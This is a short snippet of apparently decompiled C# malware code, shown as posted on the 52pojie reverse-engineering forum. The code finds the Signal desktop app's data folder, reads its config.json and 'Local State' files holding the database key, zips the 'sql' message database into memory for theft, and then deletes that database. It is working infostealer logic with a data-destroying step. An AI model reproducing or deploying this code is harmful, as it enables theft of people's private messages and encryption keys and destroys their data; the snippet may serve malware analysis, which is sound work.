 DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(Class12.ApplicationData, "Signal"));
if (directoryInfo.Exists)
{
try
{
using (MemoryStream memoryStream = new MemoryStream())
{
using (ZipArchive zipArchive = new ZipArchive(memoryStream, ZipArchiveMode.Create, true))
{
using (Stream stream = zipArchive.CreateEntry("config.json").Open())
{
string text = Path.Combine(directoryInfo.FullName, "config.json");
if (File.Exists(text))
{
byte[] bytes = Encoding.UTF8.GetBytes(Class3.ReadFile(text));
stream.Write(bytes, 0, bytes.Length);
}
string text2 = Path.Combine(directoryInfo.FullName, "Local State");
if (File.Exists(text2))
{
byte[] bytes2 = Encoding.UTF8.GetBytes(Class3.ReadFile(text2));
stream.Write(bytes2, 0, bytes2.Length);
}
string text3 = Path.Combine(directoryInfo.FullName, "sql");
if (Directory.Exists(text3))
{
Class12.Compress(zipArchive, text3, Path.GetFileName(text3), null);
try
{
Directory.Delete(Path.Combine(directoryInfo.FullName, "sql"), true);
}
catch
{
}
}
}
}
@class.QkxcsssowA = memoryStream.ToArray();
}
}
吾爱破解论坛
www.52pojie.cn